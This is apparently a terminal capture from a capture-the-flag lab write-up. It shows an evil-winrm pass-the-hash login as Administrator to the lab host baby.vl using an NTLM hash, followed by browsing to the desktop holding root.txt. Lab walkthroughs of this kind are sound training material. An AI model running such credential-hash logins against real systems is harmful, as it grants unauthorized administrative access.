 ┌──(kali㉿kali)-[~/HTB/VL]
└─$ evil-winrm -i baby.vl -u 'Administrator' -H ee4457ae59f1e3fbd764e33d9cef123d
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/11/2025 10:37 AM 34 root.txt